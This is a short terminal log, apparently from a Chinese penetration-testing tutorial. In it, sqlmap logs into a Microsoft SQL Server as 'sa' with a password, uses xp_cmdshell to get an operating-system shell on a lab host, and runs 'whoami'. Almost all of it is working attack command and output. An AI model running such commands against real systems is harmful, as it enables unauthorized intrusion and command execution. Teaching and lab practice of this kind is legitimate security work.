 cooltige@cooltige:~$ sqlmap -d "mssql://sa:qwe123...@192.168.204.160:1433/master" --os-shell
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
esponsible for any misuse or damage caused by this program
[*] starting @ 18:11:40 /2020-06-22/
[18:11:41] [INFO] connection to Microsoft SQL Server server '192.168.204.160:1433' established
[18:11:41] [INFO] testing Microsoft SQL Server
[18:11:41] [INFO] confirming Microsoft SQL Server
[18:11:41] [INFO] resumed: [[u'0']]...
[18:11:41] [INFO] resumed: [[u'0']]...
[18:11:41] [INFO] resumed: [[u'0']]...
[18:11:41] [INFO] resumed: [[u'1']]...
[18:11:41] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[18:11:41] [INFO] testing if current user is DBA
[18:11:41] [INFO] resumed: [[u'1']]...
[18:11:41] [WARNING] (remote) 'OperationalError: Cannot drop the table 'sqlmapoutput', because it does not exist or you do not have permiss
QL Server'
[18:11:41] [INFO] testing if xp_cmdshell extended procedure is usable
[18:11:41] [INFO] xp_cmdshell extended procedure is usable
[18:11:41] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[18:11:41] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
nt authority
etwork service
---
os-shell>
渗透测试教程